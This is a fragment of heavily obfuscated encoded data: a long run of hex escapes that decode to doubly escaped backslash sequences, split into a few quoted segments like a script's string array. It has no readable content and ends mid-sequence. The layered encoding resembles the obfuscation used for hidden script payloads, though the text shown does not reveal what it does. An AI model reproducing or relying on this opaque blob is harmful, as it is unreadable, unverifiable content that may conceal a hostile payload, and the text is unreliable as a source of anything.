\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\